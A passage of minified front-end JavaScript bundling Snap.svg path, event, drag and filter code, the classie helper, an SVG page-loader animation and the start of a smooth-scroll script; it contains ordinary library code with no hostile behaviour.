g=Math.PI/180,h=a+c*Math.cos(-d*g),i=a+c*Math.cos(-f*g),j=b+c*Math.sin(-d*g),k=b+c*Math.sin(-f*g),l=[["M",h,j],["A",c,c,0,+(f-d>180),0,i,k]];else l=[["M",a,b],["m",0,-d],["a",c,d,0,1,1,0,2*d],["a",c,d,0,1,1,0,-2*d],["z"]];return l.toString=e,l}function y(b){var d=c(b),g=String.prototype.toLowerCase;if(d.rel)return f(d.rel);a.is(b,"array")&&a.is(b&&b[0],"array")||(b=a.parsePathString(b));var h=[],i=0,j=0,k=0,l=0,m=0;"M"==b[0][0]&&(i=b[0][1],j=b[0][2],k=i,l=j,m++,h.push(["M",i,j]));for(var n=m,o=b.length;o>n;n++){var p=h[n]=[],q=b[n];if(q[0]!=g.call(q[0]))switch(p[0]=g.call(q[0]),p[0]){case"a":p[1]=q[1],p[2]=q[2],p[3]=q[3],p[4]=q[4],p[5]=q[5],p[6]=+(q[6]-i).toFixed(3),p[7]=+(q[7]-j).toFixed(3);break;case"v":p[1]=+(q[1]-j).toFixed(3);break;case"m":k=q[1],l=q[2];default:for(var r=1,s=q.length;s>r;r++)p[r]=+(q[r]-(r%2?i:j)).toFixed(3)}else{p=h[n]=[],"m"==q[0]&&(k=q[1]+i,l=q[2]+j);for(var t=0,u=q.length;u>t;t++)h[n][t]=q[t]}var v=h[n].length;switch(h[n][0]){case"z":i=k,j=l;break;case"h":i+=+h[n][v-1];break;case"v":j+=+h[n][v-1];break;default:i+=+h[n][v-2],j+=+h[n][v-1]}}return h.toString=e,d.rel=f(h),h}function z(b){var d=c(b);if(d.abs)return f(d.abs);if(J(b,"array")&&J(b&&b[0],"array")||(b=a.parsePathString(b)),!b||!b.length)return[["M",0,0]];var g,h=[],i=0,j=0,k=0,l=0,m=0;"M"==b[0][0]&&(i=+b[0][1],j=+b[0][2],k=i,l=j,m++,h[0]=["M",i,j]);for(var n,o,p=3==b.length&&"M"==b[0][0]&&"R"==b[1][0].toUpperCase()&&"Z"==b[2][0].toUpperCase(),q=m,r=b.length;r>q;q++){if(h.push(n=[]),o=b[q],g=o[0],g!=g.toUpperCase())switch(n[0]=g.toUpperCase(),n[0]){case"A":n[1]=o[1],n[2]=o[2],n[3]=o[3],n[4]=o[4],n[5]=o[5],n[6]=+(o[6]+i),n[7]=+(o[7]+j);break;case"V":n[1]=+o[1]+j;break;case"H":n[1]=+o[1]+i;break;case"R":for(var s=[i,j].concat(o.slice(1)),t=2,u=s.length;u>t;t++)s[t]=+s[t]+i,s[++t]=+s[t]+j;h.pop(),h=h.concat(H(s,p));break;case"O":h.pop(),s=x(i,j,o[1],o[2]),s.push(s[0]),h=h.concat(s);break;case"U":h.pop(),h=h.concat(x(i,j,o[1],o[2],o[3])),n=["U"].concat(h[h.length-1].slice(-2));break;case"M":k=+o[1]+i,l=+o[2]+j;default:for(t=1,u=o.length;u>t;t++)n[t]=+o[t]+(t%2?i:j)}else if("R"==g)s=[i,j].concat(o.slice(1)),h.pop(),h=h.concat(H(s,p)),n=["R"].concat(o.slice(-2));else if("O"==g)h.pop(),s=x(i,j,o[1],o[2]),s.push(s[0]),h=h.concat(s);else if("U"==g)h.pop(),h=h.concat(x(i,j,o[1],o[2],o[3])),n=["U"].concat(h[h.length-1].slice(-2));else for(var v=0,w=o.length;w>v;v++)n[v]=o[v];if(g=g.toUpperCase(),"O"!=g)switch(n[0]){case"Z":i=k,j=l;break;case"H":i=n[1];break;case"V":j=n[1];break;case"M":k=n[n.length-2],l=n[n.length-1];default:i=n[n.length-2],j=n[n.length-1]}}return h.toString=e,d.abs=f(h),h}function A(a,b,c,d){return[a,b,c,d,c,d]}function B(a,b,c,d,e,f){var g=1/3,h=2/3;return[g*a+h*c,g*b+h*d,g*e+h*c,g*f+h*d,e,f]}function C(b,c,d,e,f,g,h,i,j,k){var l,m=120*P/180,n=P/180*(+f||0),o=[],p=a._.cacher(function(a,b,c){var d=a*O.cos(c)-b*O.sin(c),e=a*O.sin(c)+b*O.cos(c);return{x:d,y:e}});if(k)y=k[0],z=k[1],w=k[2],x=k[3];else{l=p(b,c,-n),b=l.x,c=l.y,l=p(i,j,-n),i=l.x,j=l.y;var q=(O.cos(P/180*f),O.sin(P/180*f),(b-i)/2),r=(c-j)/2,s=q*q/(d*d)+r*r/(e*e);s>1&&(s=O.sqrt(s),d*=s,e*=s);var t=d*d,u=e*e,v=(g==h?-1:1)*O.sqrt(T((t*u-t*r*r-u*q*q)/(t*r*r+u*q*q))),w=v*d*r/e+(b+i)/2,x=v*-e*q/d+(c+j)/2,y=O.asin(((c-x)/e).toFixed(9)),z=O.asin(((j-x)/e).toFixed(9));y=w>b?P-y:y,z=w>i?P-z:z,0>y&&(y=2*P+y),0>z&&(z=2*P+z),h&&y>z&&(y-=2*P),!h&&z>y&&(z-=2*P)}var A=z-y;if(T(A)>m){var B=z,D=i,E=j;z=y+m*(h&&z>y?1:-1),i=w+d*O.cos(z),j=x+e*O.sin(z),o=C(i,j,d,e,f,0,h,D,E,[z,B,w,x])}A=z-y;var F=O.cos(y),G=O.sin(y),H=O.cos(z),I=O.sin(z),J=O.tan(A/4),K=4/3*d*J,L=4/3*e*J,M=[b,c],N=[b+K*G,c-L*F],Q=[i+K*I,j-L*H],R=[i,j];if(N[0]=2*M[0]-N[0],N[1]=2*M[1]-N[1],k)return[N,Q,R].concat(o);o=[N,Q,R].concat(o).join().split(",");for(var S=[],U=0,V=o.length;V>U;U++)S[U]=U%2?p(o[U-1],o[U],n).y:p(o[U],o[U+1],n).x;return S}function D(a,b,c,d,e,f,g,h,i){var j=1-i;return{x:S(j,3)*a+3*S(j,2)*i*c+3*j*i*i*e+S(i,3)*g,y:S(j,3)*b+3*S(j,2)*i*d+3*j*i*i*f+S(i,3)*h}}function E(a,b,c,d,e,f,g,h){var i,j=e-2*c+a-(g-2*e+c),k=2*(c-a)-2*(e-c),l=a-c,m=(-k+O.sqrt(k*k-4*j*l))/2/j,n=(-k-O.sqrt(k*k-4*j*l))/2/j,o=[b,h],p=[a,g];return T(m)>"1e12"&&(m=.5),T(n)>"1e12"&&(n=.5),m>0&&1>m&&(i=D(a,b,c,d,e,f,g,h,m),p.push(i.x),o.push(i.y)),n>0&&1>n&&(i=D(a,b,c,d,e,f,g,h,n),p.push(i.x),o.push(i.y)),j=f-2*d+b-(h-2*f+d),k=2*(d-b)-2*(f-d),l=b-d,m=(-k+O.sqrt(k*k-4*j*l))/2/j,n=(-k-O.sqrt(k*k-4*j*l))/2/j,T(m)>"1e12"&&(m=.5),T(n)>"1e12"&&(n=.5),m>0&&1>m&&(i=D(a,b,c,d,e,f,g,h,m),p.push(i.x),o.push(i.y)),n>0&&1>n&&(i=D(a,b,c,d,e,f,g,h,n),p.push(i.x),o.push(i.y)),{min:{x:Q.apply(0,p),y:Q.apply(0,o)},max:{x:R.apply(0,p),y:R.apply(0,o)}}}function F(a,b){var d=!b&&c(a);if(!b&&d.curve)return f(d.curve);for(var e=z(a),g=b&&z(b),h={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},i={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},j=(function(a,b){var c,d;if(!a)return["C",b.x,b.y,b.x,b.y,b.x,b.y];switch(!(a[0]in{T:1,Q:1})&&(b.qx=b.qy=null),a[0]){case"M":b.X=a[1],b.Y=a[2];break;case"A":a=["C"].concat(C.apply(0,[b.x,b.y].concat(a.slice(1))));break;case"S":c=b.x+(b.x-(b.bx||b.x)),d=b.y+(b.y-(b.by||b.y)),a=["C",c,d].concat(a.slice(1));break;case"T":b.qx=b.x+(b.x-(b.qx||b.x)),b.qy=b.y+(b.y-(b.qy||b.y)),a=["C"].concat(B(b.x,b.y,b.qx,b.qy,a[1],a[2]));break;case"Q":b.qx=a[1],b.qy=a[2],a=["C"].concat(B(b.x,b.y,a[1],a[2],a[3],a[4]));break;case"L":a=["C"].concat(A(b.x,b.y,a[1],a[2]));break;case"H":a=["C"].concat(A(b.x,b.y,a[1],b.y));break;case"V":a=["C"].concat(A(b.x,b.y,b.x,a[1]));break;case"Z":a=["C"].concat(A(b.x,b.y,b.X,b.Y))}return a}),k=function(a,b){if(a[b].length>7){a[b].shift();for(var c=a[b];c.length;)a.splice(b++,0,["C"].concat(c.splice(0,6)));a.splice(b,1),n=R(e.length,g&&g.length||0)}},l=function(a,b,c,d,f){a&&b&&"M"==a[f][0]&&"M"!=b[f][0]&&(b.splice(f,0,["M",d.x,d.y]),c.bx=0,c.by=0,c.x=a[f][1],c.y=a[f][2],n=R(e.length,g&&g.length||0))},m=0,n=R(e.length,g&&g.length||0);n>m;m++){e[m]=j(e[m],h),k(e,m),g&&(g[m]=j(g[m],i)),g&&k(g,m),l(e,g,h,i,m),l(g,e,i,h,m);var o=e[m],p=g&&g[m],q=o.length,r=g&&p.length;h.x=o[q-2],h.y=o[q-1],h.bx=N(o[q-4])||h.x,h.by=N(o[q-3])||h.y,i.bx=g&&(N(p[r-4])||i.x),i.by=g&&(N(p[r-3])||i.y),i.x=g&&p[r-2],i.y=g&&p[r-1]}return g||(d.curve=f(e)),g?[e,g]:e}function G(a,b){if(!b)return a;var c,d,e,f,g,h,i;for(a=F(a),e=0,g=a.length;g>e;e++)for(i=a[e],f=1,h=i.length;h>f;f+=2)c=b.x(i[f],i[f+1]),d=b.y(i[f],i[f+1]),i[f]=c,i[f+1]=d;return a}function H(a,b){for(var c=[],d=0,e=a.length;e-2*!b>d;d+=2){var f=[{x:+a[d-2],y:+a[d-1]},{x:+a[d],y:+a[d+1]},{x:+a[d+2],y:+a[d+3]},{x:+a[d+4],y:+a[d+5]}];b?d?e-4==d?f[3]={x:+a[0],y:+a[1]}:e-2==d&&(f[2]={x:+a[0],y:+a[1]},f[3]={x:+a[2],y:+a[3]}):f[0]={x:+a[e-2],y:+a[e-1]}:e-4==d?f[3]=f[2]:d||(f[0]={x:+a[d],y:+a[d+1]}),c.push(["C",(-f[0].x+6*f[1].x+f[2].x)/6,(-f[0].y+6*f[1].y+f[2].y)/6,(f[1].x+6*f[2].x-f[3].x)/6,(f[1].y+6*f[2].y-f[3].y)/6,f[2].x,f[2].y])}return c}var I=b.prototype,J=a.is,K=a._.clone,L="hasOwnProperty",M=/,?([a-z]),?/gi,N=parseFloat,O=Math,P=O.PI,Q=O.min,R=O.max,S=O.pow,T=O.abs,U=h(1),V=h(),W=h(0,1),X=a._unit2px,Y={path:function(a){return a.attr("path")},circle:function(a){var b=X(a);return x(b.cx,b.cy,b.r)},ellipse:function(a){var b=X(a);return x(b.cx,b.cy,b.rx,b.ry)},rect:function(a){var b=X(a);return w(b.x,b.y,b.width,b.height,b.rx,b.ry)},image:function(a){var b=X(a);return w(b.x,b.y,b.width,b.height)},text:function(a){var b=a.node.getBBox();return w(b.x,b.y,b.width,b.height)},g:function(a){var b=a.node.getBBox();return w(b.x,b.y,b.width,b.height)},symbol:function(a){var b=a.getBBox();return w(b.x,b.y,b.width,b.height)},line:function(a){return"M"+[a.attr("x1"),a.attr("y1"),a.attr("x2"),a.attr("y2")]},polyline:function(a){return"M"+a.attr("points")},polygon:function(a){return"M"+a.attr("points")+"z"},svg:function(a){var b=a.node.getBBox();return w(b.x,b.y,b.width,b.height)},deflt:function(a){var b=a.node.getBBox();return w(b.x,b.y,b.width,b.height)}};a.path=c,a.path.getTotalLength=U,a.path.getPointAtLength=V,a.path.getSubpath=function(a,b,c){if(this.getTotalLength(a)-c<1e-6)return W(a,b).end;var d=W(a,c,1);return b?W(d,b).end:d},I.getTotalLength=function(){return this.node.getTotalLength?this.node.getTotalLength():void 0},I.getPointAtLength=function(a){return V(this.attr("d"),a)},I.getSubpath=function(b,c){return a.path.getSubpath(this.attr("d"),b,c)},a._.box=d,a.path.findDotsAtSegment=i,a.path.bezierBBox=j,a.path.isPointInsideBBox=k,a.path.isBBoxIntersect=l,a.path.intersection=r,a.path.intersectionNumber=s,a.path.isPointInside=u,a.path.getBBox=v,a.path.get=Y,a.path.toRelative=y,a.path.toAbsolute=z,a.path.toCubic=F,a.path.map=G,a.path.toString=e,a.path.clone=f}),d.plugin(function(a){var b=Math.max,c=Math.min,d=function(a){if(this.items=[],this.length=0,this.type="set",a)for(var b=0,c=a.length;c>b;b++)a[b]&&(this[this.items.length]=this.items[this.items.length]=a[b],this.length++)},e=d.prototype;e.push=function(){for(var a,b,c=0,d=arguments.length;d>c;c++)a=arguments[c],a&&(b=this.items.length,this[b]=this.items[b]=a,this.length++);return this},e.pop=function(){return this.length&&delete this[this.length--],this.items.pop()},e.forEach=function(a,b){for(var c=0,d=this.items.length;d>c;c++)if(a.call(b,this.items[c],c)===!1)return this;return this},e.remove=function(){for(;this.length;)this.pop().remove();return this},e.attr=function(a){for(var b=0,c=this.items.length;c>b;b++)this.items[b].attr(a);return this},e.clear=function(){for(;this.length;)this.pop()},e.splice=function(a,e){a=0>a?b(this.length+a,0):a,e=b(0,c(this.length-a,e));var f,g=[],h=[],i=[];for(f=2;f<arguments.length;f++)i.push(arguments[f]);for(f=0;e>f;f++)h.push(this[a+f]);for(;f<this.length-a;f++)g.push(this[a+f]);var j=i.length;for(f=0;f<j+g.length;f++)this.items[a+f]=this[a+f]=j>f?i[f]:g[f-j];for(f=this.items.length=this.length-=e-j;this[f];)delete this[f++];return new d(h)},e.exclude=function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]==a)return this.splice(b,1),!0;return!1},e.insertAfter=function(a){for(var b=this.items.length;b--;)this.items[b].insertAfter(a);return this},e.getBBox=function(){for(var a=[],d=[],e=[],f=[],g=this.items.length;g--;)if(!this.items[g].removed){var h=this.items[g].getBBox();a.push(h.x),d.push(h.y),e.push(h.x+h.width),f.push(h.y+h.height)}return a=c.apply(0,a),d=c.apply(0,d),e=b.apply(0,e),f=b.apply(0,f),{x:a,y:d,x2:e,y2:f,width:e-a,height:f-d,cx:a+(e-a)/2,cy:d+(f-d)/2}},e.clone=function(a){a=new d;for(var b=0,c=this.items.length;c>b;b++)a.push(this.items[b].clone());return a},e.toString=function(){return"SnapвЂs set"},e.type="set",a.set=function(){var a=new d;return arguments.length&&a.push.apply(a,Array.prototype.slice.call(arguments,0)),a}}),d.plugin(function(a,b){function c(a){var b=a[0];switch(b.toLowerCase()){case"t":return[b,0,0];case"m":return[b,1,0,0,1,0,0];case"r":return 4==a.length?[b,0,a[2],a[3]]:[b,0];case"s":return 5==a.length?[b,1,1,a[3],a[4]]:3==a.length?[b,1,1]:[b,1]}}function d(b,d,e){d=l(d).replace(/\.{3}|\u2026/g,b),b=a.parseTransformString(b)||[],d=a.parseTransformString(d)||[];for(var f,g,j,k,m=Math.max(b.length,d.length),n=[],o=[],p=0;m>p;p++){if(j=b[p]||c(d[p]),k=d[p]||c(j),j[0]!=k[0]||"r"==j[0].toLowerCase()&&(j[2]!=k[2]||j[3]!=k[3])||"s"==j[0].toLowerCase()&&(j[3]!=k[3]||j[4]!=k[4])){b=a._.transform2matrix(b,e()),d=a._.transform2matrix(d,e()),n=[["m",b.a,b.b,b.c,b.d,b.e,b.f]],o=[["m",d.a,d.b,d.c,d.d,d.e,d.f]];break}for(n[p]=[],o[p]=[],f=0,g=Math.max(j.length,k.length);g>f;f++)f in j&&(n[p][f]=j[f]),f in k&&(o[p][f]=k[f])}return{from:i(n),to:i(o),f:h(n)}}function e(a){return a}function f(a){return function(b){return+b.toFixed(3)+a}}function g(b){return a.rgb(b[0],b[1],b[2])}function h(a){var b,c,d,e,f,g,h=0,i=[];for(b=0,c=a.length;c>b;b++){for(f="[",g=['"'+a[b][0]+'"'],d=1,e=a[b].length;e>d;d++)g[d]="val["+h++ +"]";f+=g+"]",i[b]=f}return Function("val","return Snap.path.toString.call(["+i+"])")}function i(a){for(var b=[],c=0,d=a.length;d>c;c++)for(var e=1,f=a[c].length;f>e;e++)b.push(a[c][e]);return b}var j={},k=/[a-z]+$/i,l=String;j.stroke=j.fill="colour",b.prototype.equal=function(b,c){var m,n,o=l(this.attr(b)||""),p=this;if(o==+o&&c==+c)return{from:+o,to:+c,f:e};if("colour"==j[b])return m=a.color(o),n=a.color(c),{from:[m.r,m.g,m.b,m.opacity],to:[n.r,n.g,n.b,n.opacity],f:g};if("transform"==b||"gradientTransform"==b||"patternTransform"==b)return c instanceof a.Matrix&&(c=c.toTransformString()),a._.rgTransform.test(c)||(c=a._.svgTransform2string(c)),d(o,c,function(){return p.getBBox(1)});if("d"==b||"path"==b)return m=a.path.toCubic(o,c),{from:i(m[0]),to:i(m[1]),f:h(m[0])};if("points"==b)return m=l(o).split(","),n=l(c).split(","),{from:m,to:n,f:function(a){return a}};var q=o.match(k),r=l(c).match(k);return q&&q==r?{from:parseFloat(o),to:parseFloat(c),f:f(q)}:{from:this.asPX(b),to:this.asPX(b,c),f:e}}}),d.plugin(function(a,c,d,e){for(var f=c.prototype,g="hasOwnProperty",h=("createTouch"in e.doc),i=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","touchstart","touchmove","touchend","touchcancel"],j={mousedown:"touchstart",mousemove:"touchmove",mouseup:"touchend"},k=function(a){var b="y"==a?"scrollTop":"scrollLeft";return e.doc.documentElement[b]||e.doc.body[b]},l=function(){this.returnValue=!1},m=function(){return this.originalEvent.preventDefault()},n=function(){this.cancelBubble=!0},o=function(){return this.originalEvent.stopPropagation()},p=function(){return e.doc.addEventListener?function(a,b,c,d){var e=h&&j[b]?j[b]:b,f=function(e){var f=k("y"),i=k("x");if(h&&j[g](b))for(var l=0,n=e.targetTouches&&e.targetTouches.length;n>l;l++)if(e.targetTouches[l].target==a||a.contains(e.targetTouches[l].target)){var p=e;e=e.targetTouches[l],e.originalEvent=p,e.preventDefault=m,e.stopPropagation=o;break}var q=e.clientX+i,r=e.clientY+f;return c.call(d,e,q,r)};return b!==e&&a.addEventListener(b,f,!1),a.addEventListener(e,f,!1),function(){return b!==e&&a.removeEventListener(b,f,!1),a.removeEventListener(e,f,!1),!0}}:e.doc.attachEvent?function(a,b,c,d){var f=function(a){a=a||e.win.event;var b=k("y"),f=k("x"),g=a.clientX+f,h=a.clientY+b;return a.preventDefault=a.preventDefault||l,a.stopPropagation=a.stopPropagation||n,c.call(d,a,g,h)};a.attachEvent("on"+b,f);var g=function(){return a.detachEvent("on"+b,f),!0};return g}:void 0}(),q=[],r=function(c){for(var d,e=c.clientX,f=c.clientY,g=k("y"),i=k("x"),j=q.length;j--;){if(d=q[j],h){for(var l,m=c.touches&&c.touches.length;m--;)if(l=c.touches[m],l.identifier==d.el._drag.id||d.el.node.contains(l.target)){e=l.clientX,f=l.clientY,(c.originalEvent?c.originalEvent:c).preventDefault();break}}else c.preventDefault();var n=d.el.node;a._.glob,n.nextSibling,n.parentNode,n.style.display,e+=i,f+=g,b("snap.drag.move."+d.el.id,d.move_scope||d.el,e-d.el._drag.x,f-d.el._drag.y,e,f,c)}},s=function(c){a.unmousemove(r).unmouseup(s);for(var d,e=q.length;e--;)d=q[e],d.el._drag={},b("snap.drag.end."+d.el.id,d.end_scope||d.start_scope||d.move_scope||d.el,c);q=[]},t=i.length;t--;)!function(b){a[b]=f[b]=function(c,d){return a.is(c,"function")&&(this.events=this.events||[],this.events.push({name:b,f:c,unbind:p(this.shape||this.node||e.doc,b,c,d||this)})),this},a["un"+b]=f["un"+b]=function(a){for(var c=this.events||[],d=c.length;d--;)if(c[d].name==b&&(c[d].f==a||!a))return c[d].unbind(),c.splice(d,1),!c.length&&delete this.events,this;return this}}(i[t]);f.hover=function(a,b,c,d){return this.mouseover(a,c).mouseout(b,d||c)},f.unhover=function(a,b){return this.unmouseover(a).unmouseout(b)};var u=[];f.drag=function(c,d,e,f,g,h){function i(i,j,k){(i.originalEvent||i).preventDefault(),this._drag.x=j,this._drag.y=k,this._drag.id=i.identifier,!q.length&&a.mousemove(r).mouseup(s),q.push({el:this,move_scope:f,start_scope:g,end_scope:h}),d&&b.on("snap.drag.start."+this.id,d),c&&b.on("snap.drag.move."+this.id,c),e&&b.on("snap.drag.end."+this.id,e),b("snap.drag.start."+this.id,g||f||this,j,k,i)}if(!arguments.length){var j;return this.drag(function(a,b){this.attr({transform:j+(j?"T":"t")+[a,b]})},function(){j=this.transform().local})}return this._drag={},u.push({el:this,start:i}),this.mousedown(i),this},f.undrag=function(){for(var c=u.length;c--;)u[c].el==this&&(this.unmousedown(u[c].start),u.splice(c,1),b.unbind("snap.drag.*."+this.id));return!u.length&&a.unmousemove(r).unmouseup(s),this}}),d.plugin(function(a,c,d){var e=(c.prototype,d.prototype),f=/^\s*url\((.+)\)/,g=String,h=a._.$;a.filter={},e.filter=function(b){var d=this;"svg"!=d.type&&(d=d.paper);var e=a.parse(g(b)),f=a._.id(),i=(d.node.offsetWidth,d.node.offsetHeight,h("filter"));return h(i,{id:f,filterUnits:"userSpaceOnUse"}),i.appendChild(e.node),d.defs.appendChild(i),new c(i)},b.on("snap.util.getattr.filter",function(){b.stop();var c=h(this.node,"filter");if(c){var d=g(c).match(f);return d&&a.select(d[1])}}),b.on("snap.util.attr.filter",function(d){if(d instanceof c&&"filter"==d.type){b.stop();var e=d.node.id;e||(h(d.node,{id:d.id}),e=d.id),h(this.node,{filter:a.url(e)})}d&&"none"!=d||(b.stop(),this.node.removeAttribute("filter"))}),a.filter.blur=function(b,c){null==b&&(b=2);var d=null==c?b:[b,c];return a.format('<feGaussianBlur stdDeviation="{def}"/>',{def:d})},a.filter.blur.toString=function(){return this()},a.filter.shadow=function(b,c,d,e){return e=e||"#000",null==d&&(d=4),"string"==typeof d&&(e=d,d=4),null==b&&(b=0,c=2),null==c&&(c=b),e=a.color(e),a.format('<feGaussianBlur in="SourceAlpha" stdDeviation="{blur}"/><feOffset dx="{dx}" dy="{dy}" result="offsetblur"/><feFlood flood-color="{color}"/><feComposite in2="offsetblur" operator="in"/><feMerge><feMergeNode/><feMergeNode in="SourceGraphic"/></feMerge>',{color:e,dx:b,dy:c,blur:d})},a.filter.shadow.toString=function(){return this()},a.filter.grayscale=function(b){return null==b&&(b=1),a.format('<feColorMatrix type="matrix" values="{a} {b} {c} 0 0 {d} {e} {f} 0 0 {g} {b} {h} 0 0 0 0 0 1 0"/>',{a:.2126+.7874*(1-b),b:.7152-.7152*(1-b),c:.0722-.0722*(1-b),d:.2126-.2126*(1-b),e:.7152+.2848*(1-b),f:.0722-.0722*(1-b),g:.2126-.2126*(1-b),h:.0722+.9278*(1-b)})},a.filter.grayscale.toString=function(){return this()},a.filter.sepia=function(b){return null==b&&(b=1),a.format('<feColorMatrix type="matrix" values="{a} {b} {c} 0 0 {d} {e} {f} 0 0 {g} {h} {i} 0 0 0 0 0 1 0"/>',{a:.393+.607*(1-b),b:.769-.769*(1-b),c:.189-.189*(1-b),d:.349-.349*(1-b),e:.686+.314*(1-b),f:.168-.168*(1-b),g:.272-.272*(1-b),h:.534-.534*(1-b),i:.131+.869*(1-b)})},a.filter.sepia.toString=function(){return this()},a.filter.saturate=function(b){return null==b&&(b=1),a.format('<feColorMatrix type="saturate" values="{amount}"/>',{amount:1-b})},a.filter.saturate.toString=function(){return this()},a.filter.hueRotate=function(b){return b=b||0,a.format('<feColorMatrix type="hueRotate" values="{angle}"/>',{angle:b})},a.filter.hueRotate.toString=function(){return this()},a.filter.invert=function(b){return null==b&&(b=1),a.format('<feComponentTransfer><feFuncR type="table" tableValues="{amount} {amount2}"/><feFuncG type="table" tableValues="{amount} {amount2}"/><feFuncB type="table" tableValues="{amount} {amount2}"/></feComponentTransfer>',{amount:b,amount2:1-b})},a.filter.invert.toString=function(){return this()},a.filter.brightness=function(b){return null==b&&(b=1),a.format('<feComponentTransfer><feFuncR type="linear" slope="{amount}"/><feFuncG type="linear" slope="{amount}"/><feFuncB type="linear" slope="{amount}"/></feComponentTransfer>',{amount:b})},a.filter.brightness.toString=function(){return this()},a.filter.contrast=function(b){return null==b&&(b=1),a.format('<feComponentTransfer><feFuncR type="linear" slope="{amount}" intercept="{amount2}"/><feFuncG type="linear" slope="{amount}" intercept="{amount2}"/><feFuncB type="linear" slope="{amount}" intercept="{amount2}"/></feComponentTransfer>',{amount:b,amount2:.5-b/2})},a.filter.contrast.toString=function(){return this()}}),d}),function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window),function(a){"use strict";function b(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a}function c(a,c){this.el=a,this.options=b({},this.options),b(this.options,c),this._init()}c.prototype.options={speedIn:500,easingIn:mina.linear},c.prototype._init=function(){var a=Snap(this.el.querySelector("svg"));this.path=a.select("path"),this.initialPath=this.path.attr("d");var b=this.el.getAttribute("data-opening");if(this.openingSteps=b?b.split(";"):"",this.openingStepsTotal=b?this.openingSteps.length:0,0!==this.openingStepsTotal){var c=this.el.getAttribute("data-closing")?this.el.getAttribute("data-closing"):this.initialPath;this.closingSteps=c?c.split(";"):"",this.closingStepsTotal=c?this.closingSteps.length:0,this.isAnimating=!1,this.options.speedOut||(this.options.speedOut=this.options.speedIn),this.options.easingOut||(this.options.easingOut=this.options.easingIn)}},c.prototype.show=function(){if(this.isAnimating)return!1;this.isAnimating=!0;var a=this,b=function(){classie.addClass(a.el,"pageload-loading")};this._animateSVG("in",b),classie.add(this.el,"show")},c.prototype.hide=function(){var a=this;classie.removeClass(this.el,"pageload-loading"),this._animateSVG("out",function(){a.path.attr("d",a.initialPath),classie.removeClass(a.el,"show"),a.isAnimating=!1})},c.prototype._animateSVG=function(a,b){var c=this,d=0,e="out"===a?this.closingSteps:this.openingSteps,f="out"===a?this.closingStepsTotal:this.openingStepsTotal,g="out"===a?c.options.speedOut:c.options.speedIn,h="out"===a?c.options.easingOut:c.options.easingIn,i=function(a){return a>f-1?void(b&&"function"==typeof b&&b()):(c.path.animate({path:e[a]},g,h,function(){i(a)}),void a++)};i(d)},a.SVGLoader=c}(window);
/*smooth scroll*/
!function(N){N(window).load(function(){N.browser.chrome=/chrome/.test(navigator.userAgent.toLowerCase()),N.browser.chrome&&N("body").hasClass("dfd-smooth-scroll")&&function(){function i(){if(document.body){var e=document.body,t=document.documentElement,o=window.innerHeight,n=e.scrollHeight;if(x=0<=document.compatMode.indexOf("CSS")?t:e,c=e,h=!0,top!=self)f=!0;else if(o<n&&(e.offsetHeight<=o||t.offsetHeight<=o)){var i=!1;n=function(){i||t.scrollHeight==document.height||(i=!0,setTimeout(function(){t.style.height=document.height+"px",i=!1},500))};t.style.height="auto",setTimeout(n,10),s("DOMNodeInserted",n),s("DOMNodeRemoved",n),x.offsetHeight<=o&&((o=document.createElement("div")).style.clear="both",e.appendChild(o))}-1<document.URL.indexOf("mail.google.com")&&((o=document.createElement("style")).innerHTML=".iu { visibility: hidden }",(document.getElementsByTagName("head")[0]||t).appendChild(o)),m||d||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function r(u,c,d,f){if(f||(f=1e3),t=0<(t=c)?1:-1,o=0<(o=d)?1:-1,(H.x!==t||H.y!==o)&&(H.x=t,H.y=o,C=[],L=0),n){var e=+new Date-L;e<b&&(1<(e=(1+30/e)/2)&&(e=Math.min(e,D),c*=e,d*=e)),L=+new Date}var t,o;if(C.push({x:c,y:d,lastX:c<0?.99:-.99,lastY:d<0?.99:-.99,start:+new Date}),!M){if(N("body").hasClass("top-inner-page-initializing")||N("#layout").hasClass("one-page-scroll"))return;var h=u===document.body,m=function(){for(var e=+new Date,t=0,o=0,n=0;n<C.length;n++){var i=C[n],r=e-i.start,a=v<=r,l=a?1:r/v;y&&(l=1<=(s=l)?1:s<=0?0:(1==p&&(p/=w(1)),w(s))),t+=r=i.x*l-i.lastX>>0,o+=l=i.y*l-i.lastY>>0,i.lastX+=r,i.lastY+=l,a&&(C.splice(n,1),n--)}var s;h?window.scrollBy(t,o):(t&&(u.scrollLeft+=t),o&&(u.scrollTop+=o)),c||d||(C=[]),C.length?A(m,u,f/g+1):M=!1};A(m,u,0),M=!0}}function a(e,t){for(var o=e.length;o--;)E[T(e[o])]=t;return t}function l(e){var t=[],o=x.scrollHeight;do{var n=E[T(e)];if(n)return a(t,n);if(t.push(e),o===e.scrollHeight){if(!f||x.clientHeight+10<o)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function s(e,t,o){window.addEventListener(e,t,o||!1)}function u(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function w(e){var t;return(e*=o)<1?t=e-(1-Math.exp(-e)):(t=Math.exp(-1),t+=(e=1-Math.exp(-(e-1)))*(1-t)),t*p}var c,g=150,v=800,y=!0,o=6,p=1,n=!0,b=20,D=1,d=!1,f=!1,H={x:0,y:0},h=!1,m=!0,x=document.documentElement,C=[],M=!1,L=+new Date,E={};setInterval(function(){E={}},1e4);var t,T=(t=0,function(e){return e.uniqueID||(e.uniqueID=t++)}),A=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)};s("mousedown",function(e){c=e.target}),s("mousewheel",function(e){h||i();var 